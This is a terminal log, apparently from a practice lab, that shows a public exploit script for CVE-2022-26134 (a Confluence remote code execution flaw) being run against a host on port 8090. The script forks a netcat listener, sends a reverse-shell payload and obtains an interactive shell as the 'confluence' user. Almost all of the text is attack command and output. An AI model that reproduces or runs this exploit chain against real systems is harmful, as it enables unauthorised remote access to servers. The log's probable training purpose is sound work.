 ┌──(kali㉿kali)-[~/pg/flu]
└─$ python exploit.py --rhost 192.168.110.41 --rport 8090 --reverse-shell --lhost 192.168.45.220 --lpor
t 5555 --protocol http://
/home/kali/pg/flu/exploit.py:24: SyntaxWarning: invalid escape sequence '\ '
  print("  /__   \ |__  _ __ ___  _   _  __ _| |__  ")
/home/kali/pg/flu/exploit.py:25: SyntaxWarning: invalid escape sequence '\/'
  print("    / /\/ '_ \| '__/ _ \| | | |/ _` | '_ \ ")
/home/kali/pg/flu/exploit.py:27: SyntaxWarning: invalid escape sequence '\/'
  print("    \/   |_| |_|_|  \___/ \__,_|\__, |_| |_|")
/home/kali/pg/flu/exploit.py:30: SyntaxWarning: invalid escape sequence '\ '
  print("  /__   \ |__   ___  / / /\ \ (_)_ __ ___  ")
/home/kali/pg/flu/exploit.py:31: SyntaxWarning: invalid escape sequence '\/'
  print("    / /\/ '_ \ / _ \ \ \/  \/ / | '__/ _ \ ")
/home/kali/pg/flu/exploit.py:32: SyntaxWarning: invalid escape sequence '\ '
  print("   / /  | | | |  __/  \  /\  /| | | |  __/ ")
/home/kali/pg/flu/exploit.py:33: SyntaxWarning: invalid escape sequence '\/'
  print("    \/   |_| |_|\___|   \/  \/ |_|_|  \___| ")
Through
The Wire
jbaines-r7
CVE-2022-26134
"Spit my soul through the wire"
[+] Forking a netcat listener
[+] Using /usr/bin/nc
[+] Generating a reverse shell payload
[+] Sending expoit at http://192.168.110.41:8090/
listening on [any] 5555 ...
connect to [192.168.45.220] from (UNKNOWN) [192.168.110.41] 34522
bash: cannot set terminal process group (767): Inappropriate ioctl for device
bash: no job control in this shell
confluence@flu:/opt/atlassian/confluence/bin$ whoami
whoami
confluence
confluence@flu:/opt/atlassian/confluence/bin$